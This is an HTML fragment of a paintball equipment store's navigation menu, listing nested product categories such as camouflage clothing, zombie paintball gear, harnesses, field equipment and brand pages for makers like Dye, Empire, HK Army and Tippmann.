<div class='menulabel'><a class="action" href="/less-lethal-paintball-gun-ammo">
Other Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenades">
Paintball Grenades</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525842">
Zombie Paintball Gun Ammo</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497586438" id="handle9"><img class="dynamicimage" alt="Camouflage Clothing" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Clothing&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587926">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587928">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587930">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/497586432" id="handle10"><img class="dynamicimage" alt="Camouflage Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586434">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586436">
Camouflage Tape</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/497529582" id="handle11"><img class="dynamicimage" alt="Zombie Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Zombie+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525996">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497565586">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525998">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529588">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529590">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497567582">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/paintball-accessories" id="handle12"><img class="dynamicimage" alt="Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-apparel">
Paintball Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-jerseys">
Paintball Jerseys<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-jerseys">
Contract Killer Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-jerseys">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-jerseys">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-jerseys">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-jerseys">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487679812">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-jerseys">
Youth Paintball Jerseys</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pants">
Paintball Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-pants">
Contract Killer Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-pants">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-pants">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-pants">
Exalt Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-pants">
GI Sportz Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-pants">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-pants">
NXe Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-pants">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-pants">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-pants">
Youth Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587936">
Camouflage Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-t-shirts">
Paintball T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/480727834">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-footwear">
Paintball Footwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-cleats">
Paintball Cleats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-jungle-tactical-boots">
Combat Boots</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headwear">
Paintball Headwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headbands">
Headbands & Wraps<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-headbands">
BT Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-headbands">
CK Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457598">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-headbands">
Exalt Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-headbands">
HK Army Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-headbands">
Rap4 Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457600">
Valken Headbands</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-hats">
Paintball Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-beanies">
Paintball Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shemaghs">
Shemaghs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488131612">
Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-vests-accessories">
Vests & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-vests">
Tactical Vests<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-tactical-paintball-vests">
Adult Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-tactical-paintball-vests">
Kids Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tactical-paintball-airsoft-vests">
Valken Tactical Vests</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/concealed-carry-and-travel-vests">
Concealed Carry and Travel Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-vest-pouches">
Pouches & Pockets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-vest-patches">
Vest Patches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camouflage-clothing">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-shirts">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-pants">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-uniforms">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/scenario-paintball-accessories">
Scenario Paintball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-belt-harnesses">
Tactical Harnesses & Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/binoculars-and-tactical-communication-devices">
Coms & Binoculars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-landmines">
Paintball Landmines & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-camouflage-gear">
Camouflage Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ghillie-suits">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-tape">
Camouflage Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497587932">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586440">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586442">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587934">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-cases-gear-bags">
Marker & Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bags-marker-cases">
Paintball Marker Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gear-bags">
Paintball Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-backpacks">
Paintball Backpacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-airsoft-shoulder-sling-bags-fanny-packs">
Shoulder Slings and Fanny Packs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ammo-pods-paintball-packs">
Pods & Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-harnesses">
Paintball Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-harnesses">
CK Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-harnesses">
Dye Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-harnesses">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-harnesses">
GI Sportz Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-harnesses">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-harnesses">
NXe Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-harnesses">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-harnesses">
Tippmann Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-harnesses">
Valken Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-harnesses">
Valken Tourney Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-harnesses">
Valken VTac Harnesses</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pods">
Paintball Pods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-accessories">
Mask Accessories & Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-cleaning-supplies">
Paintball Gun Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-books-dvds">
Paintball Books & DVDs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519712">
Paintball Chronographs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/commercial-paintball-gear-equipment" id="handle13"><img class="dynamicimage" alt="Commercial Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Commercial+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bulk-wholesale-commercial-paintball-equipment">
Bulk Wholesale Paintball Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-guns">
Bulk Paintball Gun Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-air-tanks">
Bulk Paintball Air Tank Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-protective-paintball-gear">
Bulk Protective Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-gun-hoppers-parts">
Bulk Paintball Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/490809594">
Air Tank Refill Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803846">
CO2/HPA Refill Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803848">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803850">
Air Compressors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-field-equipment">
Paintball Field Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-bunkers">
Paintball Bunkers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-inflatable-paintball-arenas">
Large Inflatable Paintball Arenas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chronographs">
Paintball Chronographs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-netting-accessories">
Field Netting & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-starter-packages">
Field Starter Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/zombie-paintball-gear">
Zombie Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-masks">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-pads-chest-protector">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-guns">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-ammo">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-brackets">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-shoot-packages">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/bazooka-ball-products" id="handle14"><img class="dynamicimage" alt="Bazooka Ball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Bazooka+Ball&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/easy-shopping-for-brand-name-paintball-gear" id="handle15"><img class="dynamicimage" alt="Shop By Brand" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shop+By+Brand&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation15">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alkin-products">
Alkin Compressors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-gear">
Dye Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-markers">
Dye Paintball Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497345584">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497347584">
Dye Tactical</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981596">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981598">
Dye Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-protective-gear">
Dye Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981600">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967852">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-headbands">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-equipment-bags">
Dye Equipment Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-gear">
Empire Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967882">
Empire Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981630">
Empire Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981632">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967884">
Empire Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-protective-gear">
Empire Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967888">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967892">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981636">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981640">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gear-bags">
Empire Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-gear">
Exalt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-clip-usa">
Full Clip USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hk-army-paintball-equipment">
HK Army<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349604">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347622">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349606">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349608">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349610">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347624">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347626">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349612">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-barrels">
HK Army Barrels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/jt-splatmaster">
JT Splatmaster<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497351608">
JT Splatmaster Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497353602">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-paintballs">
JT Splatmaster Paintballs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwa-airsoft-products">
KWA Airsoft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ncstar-scopes-sights-lights-mounts-and-bipods">
NCStar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-gear">
Planet Eclipse Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981646">
Planet Eclipse Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-protective-gear">
Planet Eclipse Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981648">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981650">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gear-bags">
Planet Eclipse Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-gear">
Rap4<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075588">
Rap4 Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077590">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075590">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-ammunition">
Rap4 Ammunition</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-protective-paintball-gear">
Rap4 Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075594">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077594">
Rap4 Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075596">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075598">
Rap4 Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077596">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-apparel">
Rap4 Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-tactical-paintball-vests">
Rap4 Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-vest-pouches">
Rap4 Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rothco-boots-clothing-bags">
Rothco Boots, Clothing & Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-paintball-gear">
SLY Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann">
Tippmann<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-guns">
Tippmann Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087592">
Tippmann Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087594">
Tippmann Competition</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087598">
Tippmann Paintball Gun Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087600">
Tippmann Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087606">
Tippmann Mod Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981644">
Tippmann Harnesses</a></div>
</div>
</div>
</div>
